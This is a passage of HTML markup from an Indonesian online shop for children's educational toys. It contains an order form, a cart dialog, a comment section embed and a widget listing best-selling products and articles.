1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w60/papan-magnet-profesi.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji9SWllG-So3ty4QcFNw4VPorcjESDLsSUON2SJ762efuuFnimaGKA46dyHdcEKjoflldLeKPq8gK6ilsUvgreO1eEYUAlXA1aE5-94Ztemjkg3UdARY3kbKYEtYVUONN2JM6MnX4R4jM0_PipOj-I-KbExMTEqtqAtNBH5hrQgM4ESnRCIuWdnNz_vBo/w56/papan-magnet-profesi.jpg' src='[data-uri]'/>
<span class='produk_blog'>Papan Magnet Profesi Mainan Edukasi Anak 2 Tahun</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7327683782394956610?po=6324638845709069292&hl=id&saa=85391&origin=https://www.sebutik.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
